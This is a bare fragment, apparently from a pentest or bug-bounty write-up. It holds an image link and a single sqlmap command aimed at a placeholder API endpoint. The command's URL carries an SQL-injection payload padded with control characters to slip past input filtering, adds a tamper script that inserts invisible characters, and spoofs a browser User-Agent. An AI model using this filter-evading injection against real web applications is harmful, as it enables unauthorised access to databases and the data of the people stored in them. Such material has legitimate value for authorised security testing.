 python sqlmap.py -u "https://target/api/v1/components?name=1&1[0]=&1[1]=a&1[2]=&1[3]=o%02r+%27a%27=%3F%20a%01nd%201=1)*+--+" --tamper addinvisiblechars.py -A "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36"